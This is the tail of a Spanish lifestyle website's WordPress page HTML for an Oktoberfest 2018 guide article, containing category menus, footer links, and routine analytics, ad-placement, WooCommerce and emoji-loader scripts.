	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697266b8d37d0
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"796960","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "796960" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-225e08265e5ca925553e84e36fb46861" id="hombr-225e08265e5ca925553e84e36fb46861"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-e28da4fb84fd635e380171fb0e8c240e"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1224276460\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-e28da4fb84fd635e380171fb0e8c240e\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/guia-definitiva-oktoberfest-2018\/","post":{"id":796960,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":10,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-41bf9770d28098b5a37c6da66b08e0ea","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/guia-definitiva-oktoberfest-2018\/","post":{"id":796960,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":10,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-225e08265e5ca925553e84e36fb46861","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-697266b8dc83d">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-697266b8dc83d',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Lifestyle","Gu\u00eda definitiva para disfrutar del Oktoberfest 2018"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>